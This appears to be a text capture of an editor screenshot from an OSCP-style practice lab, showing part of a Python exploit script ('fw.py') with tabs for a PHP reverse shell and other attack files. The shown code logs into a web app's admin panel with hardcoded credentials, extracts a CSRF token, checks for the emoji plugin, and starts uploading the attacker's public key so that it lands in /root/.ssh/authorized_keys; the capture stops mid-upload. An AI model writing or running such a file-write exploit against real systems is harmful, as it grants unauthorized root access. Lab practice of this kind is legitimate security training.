 fw.py - /media/sf_oscp/machines/pg/tico - Geany
File Edit Search View Document Project Build Tools Help
php-reverse-shell.php h.html h-1.html h-2.html pe.php fw.py
17 import requests
18 import sys
19 import re
20 TARGET = 'http://192.168.224.143:8080'
21 USERNAME = 'admin'
22 PASSWORD = 'Password123'
23 DESTINATION_FILE = '/root/.ssh/authorized_keys'
24 SOURCE_FILE = '/home/kali/.ssh/id_rsa.pub'
25 headers = { 'User-Agent': 'NotPython' }
26 s = requests.Session()
27 r = s.get('{}/login'.format(TARGET), headers=headers)
28 if r.status_code != 200:
29     print('[!] Error, {}/login unavailable'.format(TARGET))
30     sys.exit(1)
31 csrf = re.search('name="_csrf" value="(.+)?" />', r.text, re.IGNORECASE)
32 if csrf is None:
33     print('[!] Could not extract csrf token to proceed.')
34     sys.exit(1)
35 auth = {
36     'username': USERNAME,
37     'password': PASSWORD,
38     '_csrf': csrf.group(1)
39 }
40 r = s.post('{}/login'.format(TARGET), headers=headers, data=auth)
41 if r.status_code != 200:
42     print('[!] Error, login failed')
43     print('[!] Status: {}'.format(r.status_code))
44     print('[!] Response: {}'.format(r.text))
45     sys.exit(1)
46 print('[+] Login successful')
47 r = s.get('{}/admin/plugins/emoji'.format(TARGET), headers=headers)
48 if r.status_code != 200:
49     print('[!] Error, could not access emoji plugin')
50     print('[!] Status: {}'.format(r.status_code))
51     print('[!] Response: {}'.format(r.text))
52     sys.exit(1)
53 print('[+] Emoji plugin is installed')
54 files = {
55     'emojiImage': open(SOURCE_FILE)
line: 15 / 68 col: 2 sel: 0 INS TAB mode: LF encoding: UTF-8 filetype: Python scope: unknown